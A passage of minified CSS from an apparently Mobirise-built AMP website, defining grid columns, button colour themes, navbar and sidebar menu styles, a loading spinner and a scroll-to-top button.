center;justify-content: center;word-break: break-word;-webkit-align-items: center;-webkit-justify-content: center;display: -webkit-inline-flex;}.btn-form{border-radius: 0;}.btn-form:hover{cursor: pointer;}form .btn{margin: 0;}input,textarea,select{padding: 15px 0.5rem;}.mbr-figure img,.mbr-figure iframe{display: block;width: 100%;}.card{background-color: transparent;border: none;}.card-wrapper{-webkit-box-flex: 1;-webkit-flex: 1;}.card-img{text-align: center;-ms-flex-negative: 0;flex-shrink: 0;-webkit-flex-shrink: 0;}.media{max-width: 100%;margin: 0 auto;}.mbr-figure{-ms-flex-item-align: center;-ms-grid-row-align: center;-webkit-align-self: center;align-self: center;}.media-container > div{max-width: 100%;}.mbr-figure img,.card-img img{width: 100%;}@media (max-width: 991px){.media-size-item{width: auto;}.media{width: auto;}.mbr-figure{width: 100%;}}section.slider .amp-carousel-button{cursor: pointer;}amp-image-lightbox a.control{position: absolute;width: 32px;height: 32px;right: 16px;top: 16px;z-index: 1000;}amp-image-lightbox a.control .close{position: relative;}amp-image-lightbox a.control .close:before,amp-image-lightbox a.control .close:after{position: absolute;left: 15px;content: ' ';height: 33px;width: 2px;background-color: #fff;}amp-image-lightbox a.control .close:before{-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}amp-image-lightbox a.control .close:after{-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);}.hidden{visibility: hidden;}.super-hide{display: none;}.inactive{-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;pointer-events: none;-webkit-user-drag: none;user-drag: none;}textarea[type="hidden"]{display: none;}#scrollToTop{display: none;}.popover-content ul.show{min-height: 155px;}.mbr-white{color: #ffffff;}.mbr-black{color: #000000;}.mbr-bg-white{background-color: #ffffff;}.mbr-bg-black{background-color: #000000;}.align-left{text-align: left;}.align-center{text-align: center;}.align-right{text-align: right;}@media (max-width: 767px){.align-left,.align-center,.align-right,.mbr-section-btn,.mbr-section-title{text-align: center;}}.mbr-light{font-weight: 300;}.mbr-regular{font-weight: 400;}.mbr-semibold{font-weight: 500;}.mbr-bold{font-weight: 700;}.mbr-section-btn{margin-left: -.25rem;margin-right: -.25rem;font-size: 0;}nav .mbr-section-btn{margin-left: 0rem;margin-right: 0rem;}.btn .mbr-iconfont,.btn.btn-sm .mbr-iconfont{cursor: pointer;margin-right: 0.5rem;}.btn.btn-md .mbr-iconfont,.btn.btn-md .mbr-iconfont{margin-right: 0.8rem;}[type="submit"]{-webkit-appearance: none;}.google-map{height: 400px;position: relative;width: 100%;}.google-map iframe{height: 100%;width: 100%;}.google-map [data-state-details]{color: #6b6763;font-family: Montserrat;height: 1.5em;margin-top: -0.75em;padding-left: 1.25rem;padding-right: 1.25rem;position: absolute;text-align: center;top: 50%;width: 100%;}.google-map[data-state]{background: #e9e5dc;}.google-map[data-state="loading"] [data-state-details]{display: none;}.map-placeholder{display: none;}.mbr-fullscreen .mbr-overlay{height: 100vh;}.mbr-fullscreen{display: -webkit-box;display: -ms-flexbox;display: flex;display: -moz-flex;display: -ms-flex;display: -o-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-align-items: center;height: 100vh;-webkit-box-sizing: border-box;box-sizing: border-box;padding-top: 3rem;padding-bottom: 3rem;}.mbr-overlay{bottom: 0;left: 0;position: absolute;right: 0;top: 0;z-index: 0;}section.sidebar-open:before{content: '';position: fixed;top: 0;bottom: 0;right: 0;left: 0;background-color: rgba(0,0,0,0.2);z-index: 1040;}amp-img img{max-height: 100%;max-width: 100%;}img.mbr-temp{width: 100%;}.is-builder .nodisplay + img[async],.is-builder .nodisplay + img[decoding="async"],.is-builder amp-img > a + img[async],.is-builder amp-img > a + img[decoding="async"]{display: none;}html:not(.is-builder) amp-img > a{position: absolute;top: 0;bottom: 0;left: 0;right: 0;z-index: 1;}.is-builder .temp-amp-sizer{position: absolute;}.is-builder section.slider .icon-wrap,.is-builder section[class*="gallery"] .icon-wrap{pointer-events: all;}.is-builder amp-youtube .temp-amp-sizer,.is-builder amp-vimeo .temp-amp-sizer{position: static;}.is-builder section.horizontal-menu .ampstart-btn{display: none;}@media (max-width: 991px){.is-builder section.horizontal-menu .navbar-toggler{display: block;}}.is-builder section.horizontal-menu .dropdown-menu{z-index: auto;opacity: 1;pointer-events: auto;}.is-builder section.horizontal-menu .nav-dropdown .link.dropdown-toggle[aria-expanded="true"]{margin-right: 0;padding: 0.667em 1em;}.mobirise-spinner{position: absolute;top: 50%;left: 40%;margin-left: 10%;-webkit-transform: translate3d(-50%,-50%,0);z-index: 4;}.mobirise-spinner em{width: 24px;height: 24px;background: #3ac;border-radius: 100%;display: inline-block;-webkit-animation: slide 1s infinite;}.mobirise-spinner em:nth-child(1){-webkit-animation-delay: 0.1s;}.mobirise-spinner em:nth-child(2){-webkit-animation-delay: 0.2s;}.mobirise-spinner em:nth-child(3){-webkit-animation-delay: 0.3s;}@-moz-keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}@-webkit-keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}@-o-keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}@keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}.mobirise-loader .amp-active > div{display: none;}.mbr-container{max-width: 800px;padding: 0 10px;margin: 0 auto;position: relative;}.container{padding-right: 15px;padding-left: 15px;width: 100%;margin-right: auto;margin-left: auto;}@media (max-width: 767px){.container{max-width: 540px;}}@media (min-width: 768px){.container{max-width: 720px;}}@media (min-width: 992px){.container{max-width: 960px;}}@media (min-width: 1200px){.container{max-width: 1140px;}}.mbr-row,.mbr-form-row{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-right: -1rem;margin-left: -1rem;}.mbr-form-row{margin-right: -0.5rem;margin-left: -0.5rem;}.mbr-form-row > [class*="mbr-col"]{padding-left: 0.5rem;padding-right: 0.5rem;}.mbr-justify-content-center{-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-justify-content: center;}@media (max-width: 767px){.mbr-col-sm-12{-ms-flex: 0 0 100%;-webkit-box-flex: 0;flex: 0 0 100%;max-width: 100%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 100%;}.mbr-row{margin: 0;}}@media (min-width: 768px){.mbr-col-md-3{-ms-flex: 0 0 25%;-webkit-box-flex: 0;flex: 0 0 25%;max-width: 25%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 25%;}.mbr-col-md-4{-ms-flex: 0 0 33.333333%;-webkit-box-flex: 0;flex: 0 0 33.333333%;max-width: 33.333333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 33.333333%;}.mbr-col-md-5{-ms-flex: 0 0 41.666667%;-webkit-box-flex: 0;flex: 0 0 41.666667%;max-width: 41.666667%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 41.666667%;}.mbr-col-md-6{-ms-flex: 0 0 50%;-webkit-box-flex: 0;flex: 0 0 50%;max-width: 50%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 50%;}.mbr-col-md-7{-ms-flex: 0 0 58.333333%;-webkit-box-flex: 0;flex: 0 0 58.333333%;max-width: 58.333333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 58.333333%;}.mbr-col-md-8{-ms-flex: 0 0 66.666667%;-webkit-box-flex: 0;flex: 0 0 66.666667%;max-width: 66.666667%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 66.666667%;}.mbr-col-md-10{-ms-flex: 0 0 83.333333%;-webkit-box-flex: 0;flex: 0 0 83.333333%;max-width: 83.333333%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 83.333333%;}.mbr-col-md-12{-ms-flex: 0 0 100%;-webkit-box-flex: 0;flex: 0 0 100%;max-width: 100%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 100%;}}@media (min-width: 992px){.mbr-col-lg-2{-ms-flex: 0 0 16.666667%;-webkit-box-flex: 0;flex: 0 0 16.666667%;max-width: 16.666667%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 16.666667%;}.mbr-col-lg-3{-ms-flex: 0 0 25%;-webkit-box-flex: 0;flex: 0 0 25%;max-width: 25%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 25%;}.mbr-col-lg-4{-ms-flex: 0 0 33.33%;-webkit-box-flex: 0;flex: 0 0 33.33%;max-width: 33.33%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 33.33%;}.mbr-col-lg-5{-ms-flex: 0 0 41.666%;-webkit-box-flex: 0;flex: 0 0 41.666%;max-width: 41.666%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 41.666%;}.mbr-col-lg-6{-ms-flex: 0 0 50%;-webkit-box-flex: 0;flex: 0 0 50%;max-width: 50%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 50%;}.mbr-col-lg-8{-ms-flex: 0 0 66.666667%;-webkit-box-flex: 0;flex: 0 0 66.666667%;max-width: 66.666667%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 66.666667%;}.mbr-col-lg-10{-ms-flex: 0 0 83.3333%;-webkit-box-flex: 0;flex: 0 0 83.3333%;max-width: 83.3333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 83.3333%;}.mbr-col-lg-12{-ms-flex: 0 0 100%;-webkit-box-flex: 0;flex: 0 0 100%;max-width: 100%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 100%;}}@media (min-width: 1200px){.mbr-col-xl-7{-ms-flex: 0 0 58.333333%;-webkit-box-flex: 0;flex: 0 0 58.333333%;max-width: 58.333333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 58.333333%;}.mbr-col-xl-8{-ms-flex: 0 0 66.666667%;-webkit-box-flex: 0;flex: 0 0 66.666667%;max-width: 66.666667%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 66.666667%;}}amp-sidebar{background: transparent;}#scrollToTopMarker{position: absolute;width: 0px;height: 0px;top: 300px;}#scrollToTopButton{position: fixed;bottom: 25px;right: 25px;opacity: .4;z-index: 5000;font-size: 32px;height: 60px;width: 60px;border: none;border-radius: 3px;cursor: pointer;}#scrollToTopButton:focus{outline: none;}#scrollToTopButton a:before{content: '';position: absolute;height: 40%;top: 36%;width: 2px;left: calc(50% - 1px);}#scrollToTopButton a:after{content: '';position: absolute;border-top: 2px solid;border-right: 2px solid;width: 40%;height: 40%;left: calc(30% - 1px);bottom: 30%;-ms-transform: rotate(-45deg);transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}.is-builder #scrollToTopButton a:after{left: 30%;}.field{margin-bottom: 1rem;}.field-input{margin: 0;width: 100%;}form a.btn{margin: 0;}.mbr-col,.mbr-col-auto{padding-left: 1rem;padding-right: 1rem;}.mbr-col{flex-basis: 0;flex-grow: 1;max-width: 100%;}.mbr-col-auto{flex: 0 0 auto;width: auto;max-width: none;}.dots-wrapper .dots{margin: 4px 8px;}.dots-wrapper .dots span{cursor: pointer;border-radius: 12px;display: block;height: 24px;width: 24px;transition: 0.4s;border: 10px solid #cccccc;}.dots-wrapper .dots span:hover{opacity: 1;}.dots-wrapper .dots span.current{outline: none;width: 40px;opacity: 1;}.amp-carousel-button{outline: none;}.hidden-slide{display: none;}.visible-slide{display: flex;}
body{font-family: Roboto;}blockquote{border-color: #efefef;}.display-1{font-family: 'Roboto',sans-serif;font-size: 4.5rem;}.display-2{font-family: 'Roboto',sans-serif;font-size: 2.2rem;}.display-4{font-family: 'Roboto',sans-serif;font-size: 0.9rem;}.display-5{font-family: 'Roboto',sans-serif;font-size: 1.8rem;}.display-7{font-family: 'Roboto',sans-serif;font-size: 1.1rem;}input,textarea{font-family: 'Roboto',sans-serif;font-size: 0.9rem;}.display-1 .mbr-iconfont-btn{font-size: 4.5rem;width: 4.5rem;}.display-2 .mbr-iconfont-btn{font-size: 2.2rem;width: 2.2rem;}.display-4 .mbr-iconfont-btn{font-size: 0.9rem;width: 0.9rem;}.display-5 .mbr-iconfont-btn{font-size: 1.8rem;width: 1.8rem;}.display-7 .mbr-iconfont-btn{font-size: 1.1rem;width: 1.1rem;}@media (max-width: 768px){.display-1{font-size: 3.6rem;font-size: calc( 2.225rem + (4.5 - 2.225) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (2.225rem + (4.5 - 2.225) * ((100vw - 20rem) / (48 - 20))));}.display-2{font-size: 1.76rem;font-size: calc( 1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20))));}.display-4{font-size: 0.72rem;font-size: calc( 0.965rem + (0.9 - 0.965) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (0.965rem + (0.9 - 0.965) * ((100vw - 20rem) / (48 - 20))));}.display-5{font-size: 1.44rem;font-size: calc( 1.28rem + (1.8 - 1.28) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (1.28rem + (1.8 - 1.28) * ((100vw - 20rem) / (48 - 20))));}}.btn{padding: 1rem 2rem;border-radius: 0px;}.btn-sm{border-width: 1px;padding: 0.6rem 0.8rem;border-radius: 0px;}.btn-md{font-weight: 600;padding: 1rem 2rem;border-radius: 0px;}.bg-primary{background-color: #efefef;}.bg-success{background-color: #0dcd7b;}.bg-info{background-color: #8282e7;}.bg-warning{background-color: #767676;}.bg-danger{background-color: #a0a0a0;}.btn-primary,.btn-primary:active,.btn-primary.active{background-color: #efefef;border-color: #efefef;color: #707070;}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus{color: #707070;background-color: #c9c9c9;border-color: #c9c9c9;}.btn-primary.disabled,.btn-primary:disabled{color: #707070;background-color: #c9c9c9;border-color: #c9c9c9;}.btn-secondary,.btn-secondary:active,.btn-secondary.active{background-color: #4addff;border-color: #4addff;color: #003c4a;}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary.focus{color: #003c4a;background-color: #00cdfd;border-color: #00cdfd;}.btn-secondary.disabled,.btn-secondary:disabled{color: #003c4a;background-color: #00cdfd;border-color: #00cdfd;}.btn-info,.btn-info:active,.btn-info.active{background-color: #8282e7;border-color: #8282e7;color: #ffffff;}.btn-info:hover,.btn-info:focus,.btn-info.focus{color: #ffffff;background-color: #4242db;border-color: #4242db;}.btn-info.disabled,.btn-info:disabled{color: #ffffff;background-color: #4242db;border-color: #4242db;}.btn-success,.btn-success:active,.btn-success.active{background-color: #0dcd7b;border-color: #0dcd7b;color: #ffffff;}.btn-success:hover,.btn-success:focus,.btn-success.focus{color: #ffffff;background-color: #088550;border-color: #088550;}.btn-success.disabled,.btn-success:disabled{color: #ffffff;background-color: #088550;border-color: #088550;}.btn-warning,.btn-warning:active,.btn-warning.active{background-color: #767676;border-color: #767676;color: #ffffff;}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus{color: #ffffff;background-color: #505050;border-color: #505050;}.btn-warning.disabled,.btn-warning:disabled{color: #ffffff;background-color: #505050;border-color: #505050;}.btn-danger,.btn-danger:active,.btn-danger.active{background-color: #a0a0a0;border-color: #a0a0a0;color: #ffffff;}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus{color: #ffffff;background-color: #7a7a7a;border-color: #7a7a7a;}.btn-danger.disabled,.btn-danger:disabled{color: #ffffff;background-color: #7a7a7a;border-color: #7a7a7a;}.btn-black,.btn-black:active,.btn-black.active{background-color: #333333;border-color: #333333;color: #ffffff;}.btn-black:hover,.btn-black:focus,.btn-black.focus{color: #ffffff;background-color: #0d0d0d;border-color: #0d0d0d;}.btn-black.disabled,.btn-black:disabled{color: #ffffff;background-color: #0d0d0d;border-color: #0d0d0d;}.btn-white,.btn-white:active,.btn-white.active{background-color: #ffffff;border-color: #ffffff;color: #808080;}.btn-white:hover,.btn-white:focus,.btn-white.focus{color: #808080;background-color: #d9d9d9;border-color: #d9d9d9;}.btn-white.disabled,.btn-white:disabled{color: #808080;background-color: #d9d9d9;border-color: #d9d9d9;}.btn-white,.btn-white:active,.btn-white.active{color: #333333;}.btn-white:hover,.btn-white:focus,.btn-white.focus{color: #333333;}.btn-white.disabled,.btn-white:disabled{color: #333333;}.btn-primary-outline,.btn-primary-outline:active,.btn-primary-outline.active{background: none;border-color: #bcbcbc;color: #bcbcbc;}.btn-primary-outline:hover,.btn-primary-outline:focus,.btn-primary-outline.focus{color: #707070;background-color: #efefef;border-color: #efefef;}.btn-primary-outline.disabled,.btn-primary-outline:disabled{color: #707070;background-color: #efefef;border-color: #efefef;}.btn-secondary-outline,.btn-secondary-outline:active,.btn-secondary-outline.active{background: none;border-color: #00b8e3;color: #00b8e3;}.btn-secondary-outline:hover,.btn-secondary-outline:focus,.btn-secondary-outline.focus{color: #003c4a;background-color: #4addff;border-color: #4addff;}.btn-secondary-outline.disabled,.btn-secondary-outline:disabled{color: #003c4a;background-color: #4addff;border-color: #4addff;}.btn-info-outline,.btn-info-outline:active,.btn-info-outline.active{background: none;border-color: #2c2cd7;color: #2c2cd7;}.btn-info-outline:hover,.btn-info-outline:focus,.btn-info-outline.focus{color: #ffffff;background-color: #8282e7;border-color: #8282e7;}.btn-info-outline.disabled,.btn-info-outline:disabled{color: #ffffff;background-color: #8282e7;border-color: #8282e7;}.btn-success-outline,.btn-success-outline:active,.btn-success-outline.active{background: none;border-color: #076d41;color: #076d41;}.btn-success-outline:hover,.btn-success-outline:focus,.btn-success-outline.focus{color: #ffffff;background-color: #0dcd7b;border-color: #0dcd7b;}.btn-success-outline.disabled,.btn-success-outline:disabled{color: #ffffff;background-color: #0dcd7b;border-color: #0dcd7b;}.btn-warning-outline,.btn-warning-outline:active,.btn-warning-outline.active{background: none;border-color: #434343;color: #434343;}.btn-warning-outline:hover,.btn-warning-outline:focus,.btn-warning-outline.focus{color: #ffffff;background-color: #767676;border-color: #767676;}.btn-warning-outline.disabled,.btn-warning-outline:disabled{color: #ffffff;background-color: #767676;border-color: #767676;}.btn-danger-outline,.btn-danger-outline:active,.btn-danger-outline.active{background: none;border-color: #6d6d6d;color: #6d6d6d;}.btn-danger-outline:hover,.btn-danger-outline:focus,.btn-danger-outline.focus{color: #ffffff;background-color: #a0a0a0;border-color: #a0a0a0;}.btn-danger-outline.disabled,.btn-danger-outline:disabled{color: #ffffff;background-color: #a0a0a0;border-color: #a0a0a0;}.btn-black-outline,.btn-black-outline:active,.btn-black-outline.active{background: none;border-color: #000000;color: #000000;}.btn-black-outline:hover,.btn-black-outline:focus,.btn-black-outline.focus{color: #ffffff;background-color: #333333;border-color: #333333;}.btn-black-outline.disabled,.btn-black-outline:disabled{color: #ffffff;background-color: #333333;border-color: #333333;}.btn-white-outline,.btn-white-outline:active,.btn-white-outline.active{background: none;border-color: #ffffff;color: #ffffff;}.btn-white-outline:hover,.btn-white-outline:focus,.btn-white-outline.focus{color: #333333;background-color: #ffffff;border-color: #ffffff;}.text-primary{color: #efefef;}.text-secondary{color: #4addff;}.text-success{color: #0dcd7b;}.text-info{color: #8282e7;}.text-warning{color: #767676;}.text-danger{color: #a0a0a0;}.text-white{color: #ffffff;}.text-black{color: #000000;}a.text-primary:hover,a.text-primary:focus{color: #bcbcbc;}a.text-secondary:hover,a.text-secondary:focus{color: #00b8e3;}a.text-success:hover,a.text-success:focus{color: #076d41;}a.text-info:hover,a.text-info:focus{color: #2c2cd7;}a.text-warning:hover,a.text-warning:focus{color: #434343;}a.text-danger:hover,a.text-danger:focus{color: #6d6d6d;}a.text-white:hover,a.text-white:focus{color: #b3b3b3;}a.text-black:hover,a.text-black:focus{color: #4d4d4d;}.alert-success{background-color: #0dcd7b;}.alert-info{background-color: #8282e7;}.alert-warning{background-color: #767676;}.alert-danger{background-color: #a0a0a0;}.mbr-section-btn a.btn:not(.btn-form){border-radius: 100px;transition-property: background-color,color,border-color,box-shadow;transition-duration: .3s,.3s,.3s,.8s;transition-timing-function: ease-in-out;}.mbr-section-btn a.btn:not(.btn-form):hover{box-shadow: 0 10px 40px 0 rgba(0,0,0,0.2);}.nav-tabs .nav-link{border-radius: 100px;}a,a:hover{color: #efefef;}.mbr-plan-header.bg-primary .mbr-plan-subtitle,.mbr-plan-header.bg-primary .mbr-plan-price-desc{color: #ffffff;}.mbr-plan-header.bg-success .mbr-plan-subtitle,.mbr-plan-header.bg-success .mbr-plan-price-desc{color: #acfad9;}.mbr-plan-header.bg-info .mbr-plan-subtitle,.mbr-plan-header.bg-info .mbr-plan-price-desc{color: #ffffff;}.mbr-plan-header.bg-warning .mbr-plan-subtitle,.mbr-plan-header.bg-warning .mbr-plan-price-desc{color: #b6b6b6;}.mbr-plan-header.bg-danger .mbr-plan-subtitle,.mbr-plan-header.bg-danger .mbr-plan-price-desc{color: #e0e0e0;}.mobirise-spinner em:nth-child(1){background: #efefef;}.mobirise-spinner em:nth-child(2){background: #4addff;}.mobirise-spinner em:nth-child(3){background: #0dcd7b;}#scrollToTopButton{background-color: #3f3f9b;border-radius: 50%;}#scrollToTopButton a:before{background: #ffffff;}#scrollToTopButton a:after{border-top-color: #ffffff;border-right-color: #ffffff;}.field-input{font-family: 'Roboto',sans-serif;font-size: 0.9rem;}.cid-rLuypll45b{min-height: 80px;}.cid-rLuypll45b .brand-name{color: #efefef;margin: 0;}.cid-rLuypll45b .nav-item:focus,.cid-rLuypll45b .nav-link:focus{outline: none;}.cid-rLuypll45b .navbar-nav{list-style-type: none;display: flex;-webkit-flex-direction: row;flex-direction: row;padding-left: 0;}.cid-rLuypll45b .navbar-nav .nav-link{margin: .667em 1em;font-weight: normal;}@media (min-width: 992px){.cid-rLuypll45b .dropdown-menu .dropdown-toggle:after{content: '';border-bottom: 0.35em solid transparent;border-left: 0.35em solid;border-right: 0;border-top: 0.35em solid transparent;margin-left: 0.3rem;margin-top: -0.3077em;position: absolute;right: 1.1538em;top: 50%;}}@media (max-width: 991px){.cid-rLuypll45b ul.navbar-nav{-webkit-flex-direction: column;flex-direction: column;}.cid-rLuypll45b ul.navbar-nav li{margin: auto;}.cid-rLuypll45b .dropdown-toggle[data-toggle="dropdown-submenu"]:after{content: '';margin-left: .25rem;border-top: 0.35em solid;border-right: 0.35em solid transparent;border-left: 0.35em solid transparent;border-bottom: 0;top: 55%;}.cid-rLuypll45b .nav-dropdown .dropdown-menu .dropdown-item{-webkit-justify-content: center;justify-content: center;display: flex;-webkit-align-items: center;align-items: center;}}.cid-rLuypll45b .nav-dropdown .dropdown-menu{border-radius: 0;border: 0;left: 0;margin: 0;min-width: 10rem;padding-bottom: 1.25rem;padding-top: 1.25rem;position: absolute;}.cid-rLuypll45b .nav-dropdown .dropdown-menu .dropdown-item{font-weight: 400;line-height: 2;display: flex;-webkit-align-items: center;align-items: center;width: 100%;padding: .25rem 1.5rem;clear: both;text-align: inherit;white-space: nowrap;background: 0 0;border: 0;}.cid-rLuypll45b .nav-dropdown .dropdown-menu .dropdown{position: relative;}.cid-rLuypll45b .nav-item.dropdown{position: relative;}.cid-rLuypll45b .nav-item.dropdown .dropdown-menu{z-index: -1;opacity: 0;pointer-events: none;}.cid-rLuypll45b .nav-item.dropdown:hover > .dropdown-menu{z-index: 1;opacity: 1;pointer-events: all;}.cid-rLuypll45b .dropdown-menu .dropdown:hover > .dropdown-menu{z-index: 1;opacity: 1;pointer-events: all;}.cid-rLuypll45b .link.dropdown-toggle:after{content: '';margin-left: .25rem;border-top: 0.35em solid;border-right: 0.35em solid transparent;border-left: 0.35em solid transparent;border-bottom: 0;}.cid-rLuypll45b .nav-dropdown .dropdown-submenu{top: 0;}.cid-rLuypll45b .navbar{z-index: 100;display: flex;-webkit-flex-direction: row;flex-direction: row;width: 100%;min-height: 80px;transition: all .3s;background: #232323;}.cid-rLuypll45b .navbar .navbar-logo{margin-right: .8rem;}.cid-rLuypll45b .navbar .navbar-logo img{height: auto;}.cid-rLuypll45b .navbar.navbar-short{background: #232323;}.cid-rLuypll45b .navbar.navbar-short .brand{padding: 0;}.cid-rLuypll45b .navbar.opened{transition: all .3s;background: #232323;}.cid-rLuypll45b .navbar .dropdown-item{padding: .25rem 1.5rem;}.cid-rLuypll45b .navbar .navbar-collapse{display: flex;-webkit-justify-content: flex-end;justify-content: flex-end;z-index: 1;-webkit-flex-basis: 100%;flex-basis: 100%;-webkit-align-items: center;align-items: center;}@media (max-width: 991px){.cid-rLuypll45b .navbar .navbar-collapse{display: none;position: absolute;top: 0;right: 0;min-height: 100vh;background: #232323;padding: 1rem 2rem 1rem 2rem;}.cid-rLuypll45b .navbar.opened .navbar-collapse.show,.cid-rLuypll45b .navbar.opened .navbar-collapse.collapsing{display: block;}.cid-rLuypll45b .navbar.opened .dropdown-menu{top: 0;}.cid-rLuypll45b .navbar .dropdown-menu{position: relative;background: transparent;}.cid-rLuypll45b .navbar .dropdown-menu .dropdown-submenu{left: 0;}.cid-rLuypll45b .navbar .dropdown-menu .dropdown-item:after{right: auto;}.cid-rLuypll45b .navbar .dropdown-menu .dropdown-item{padding: .25rem 1.5rem;text-align: center;margin: 0;}.cid-rLuypll45b .navbar .brand{-webkit-flex-shrink: initial;flex-shrink: initial;word-break: break-word;}}.cid-rLuypll45b .brand{display: flex;-webkit-flex-shrink: 0;flex-shrink: 0;-webkit-align-items: center;align-items: center;margin-right: 0;padding: 0;transition: all .3s;word-break: break-word;z-index: 1;}.cid-rLuypll45b .brand .navbar-caption{line-height: inherit;font-weight: normal;}.cid-rLuypll45b .brand .navbar-logo a{outline: none;}.cid-rLuypll45b .brand .navbar-caption-wrap{display: flex;}.cid-rLuypll45b .dropdown-item.active,.cid-rLuypll45b .dropdown-item:active{background-color: transparent;}.cid-rLuypll45b .navbar-expand-lg .navbar-nav .nav-link{padding: 0;}.cid-rLuypll45b .navbar.navbar-expand-lg .dropdown .dropdown-menu{background: #232323;}.cid-rLuypll45b .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu{margin: 0;left: 100%;}.cid-rLuypll45b .navbar .dropdown.open > .dropdown-menu{display: block;}.cid-rLuypll45b ul.navbar-nav{-webkit-flex-wrap: wrap;flex-wrap: wrap;}.cid-rLuypll45b .navbar-buttons{text-align: center;}.cid-rLuypll45b button.navbar-toggler{display: none;outline: none;width: 31px;height: 20px;cursor: pointer;transition: all .2s;position: relative;-webkit-align-self: center;align-self: center;}.cid-rLuypll45b button.navbar-toggler .hamburger span{position: absolute;right: 0;width: 30px;height: 2px;border-right: 5px;background-color: #efefef;}.cid-rLuypll45b button.navbar-toggler .hamburger span:nth-child(1){top: 0;transition: all .2s;}.cid-rLuypll45b button.navbar-toggler .hamburger span:nth-child(2){top: 8px;transition: all .15s;}.cid-rLuypll45b button.navbar-toggler .hamburger span:nth-child(3){top: 8px;transition: all .15s;}.cid-rLuypll45b button.navbar-toggler .hamburger span:nth-child(4){top: 16px;transition: all .2s;}.cid-rLuypll45b nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(1){top: 8px;width: 0;opacity: 0;right: 50%;transition: all .2s;}.cid-rLuypll45b nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(2){-webkit-transform: rotate(45deg);transform: rotate(45deg);transition: all .25s;}.cid-rLuypll45b nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(3){-webkit-transform: rotate(-45deg);transform: rotate(-45deg);transition: all .25s;}.cid-rLuypll45b nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(4){top: 8px;width: 0;opacity: 0;right: 50%;transition: all .2s;}.cid-rLuypll45b .navbar-dropdown{padding: .5rem 1rem;position: fixed;}.cid-rLuypll45b a.nav-link{display: flex;-webkit-align-items: center;align-items: center;-webkit-justify-content: center;justify-content: center;}.cid-rLuypll45b .nav-link .mbr-iconfont,.cid-rLuypll45b .dropdown-item .mbr-iconfont{margin-right: .2rem;}.cid-rLuypll45b .ampstart-btn{display: flex;-webkit-align-self: center;align-self: center;}@media (min-width: 992px){.cid-rLuypll45b .ampstart-btn{display: none;}}.cid-rLuypll45b .ampstart-btn.hamburger{position: relative;right: 20px;margin-left: auto;width: 30px;height: 20px;background: none;border: none;cursor: pointer;z-index: 1000;}.cid-rLuypll45b .ampstart-btn.hamburger:focus{outline: none;}.cid-rLuypll45b .ampstart-btn.hamburger span{position: absolute;right: 0;width: 30px;height: 2px;border-right: 5px;background-color: #efefef;}.cid-rLuypll45b .ampstart-btn.hamburger span:nth-child(1){top: 0;transition: all .2s;}.cid-rLuypll45b .ampstart-btn.hamburger span:nth-child(2){top: 8px;transition: all .15s;}.cid-rLuypll45b .ampstart-btn.hamburger span:nth-child(3){top: 8px;transition: all .15s;}.cid-rLuypll45b .ampstart-btn.hamburger span:nth-child(4){top: 16px;transition: all .2s;}.cid-rLuypll45b amp-sidebar{min-width: 260px;z-index: 1050;background-color: #232323;}.cid-rLuypll45b amp-sidebar.open:after{content: '';position: absolute;top: 0;left: 0;bottom: 0;right: 0;background-color: red;}.cid-rLuypll45b .open{transform: translateX(0%);display: block;-webkit-transform: translateX(0%);}.cid-rLuypll45b .builder-sidebar{background-color: #232323;position: relative;min-height: 100vh;z-index: 1030;padding: 1rem 2rem;max-width: 20rem;}.cid-rLuypll45b .builder-sidebar .dropdown{position: relative;}.cid-rLuypll45b .builder-sidebar .dropdown:hover > .dropdown-menu{position: relative;text-align: center;}.cid-rLuypll45b .sidebar{padding: 1rem 